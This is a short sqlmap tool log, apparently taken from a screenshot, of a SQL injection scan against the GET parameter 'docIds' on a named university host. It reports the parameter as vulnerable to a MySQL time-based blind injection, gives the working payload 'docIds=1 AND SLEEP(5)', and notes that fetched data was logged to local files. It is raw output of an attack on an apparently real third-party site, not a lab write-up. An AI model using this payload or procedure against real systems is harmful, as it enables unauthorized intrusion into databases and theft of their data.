 [21:21:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:23:01] [INFO] checking if the injection point on GET parameter 'docIds' is a
 false positive
GET parameter 'docIds' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
sqlmap identified the following injection points with a total of 116 HTTP(s) req
uests:
---
Place: GET
Parameter: docIds
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: docIds=1 AND SLEEP(5)
---
[21:24:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:24:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 115 times
[21:24:36] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\oa.lzmc.edu.cn'
[*] shutting down at 21:24:36